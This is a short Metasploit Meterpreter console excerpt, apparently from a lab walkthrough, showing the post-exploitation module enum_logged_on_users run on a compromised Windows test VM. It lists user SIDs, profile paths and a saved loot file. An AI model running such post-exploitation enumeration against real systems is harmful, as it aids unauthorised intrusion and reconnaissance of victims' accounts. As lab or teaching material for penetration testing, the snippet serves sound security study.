 meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 1
Current Logged Users
====================
SID                                            User
---                                            ----
S-1-5-21-321011808-3761883066-353627080-1000  MSEDGEWIN10\IEUser
[+] Results saved in: /root/.msf4/loot/20200605162952_default_192.168.0.20_host.users.activ_694886.txt
Recently Logged Users
=====================
SID                                            Profile Path
---                                            ------------
S-1-5-18                                       %systemroot%\system32\config\systemprofile
S-1-5-19                                       %systemroot%\ServiceProfiles\LocalService
S-1-5-20                                       %systemroot%\ServiceProfiles\NetworkService
S-1-5-21-321011808-3761883066-353627080-1000  C:\Users\IEUser
S-1-5-21-321011808-3761883066-353627080-1003  C:\Users\sysadmin
S-1-5-21-321011808-3761883066-353627080-1004  C:\Users\vagrant
meterpreter >